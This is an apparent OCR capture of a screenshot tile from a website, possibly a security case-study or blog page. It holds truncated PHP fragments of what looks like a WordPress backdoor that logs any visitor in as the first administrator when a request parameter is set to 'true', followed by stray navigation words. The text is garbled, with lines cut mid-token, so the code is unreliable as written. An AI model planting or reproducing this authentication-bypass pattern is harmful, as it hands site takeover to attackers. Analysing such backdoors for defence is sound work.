
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
ase Studies
Blogs
Contact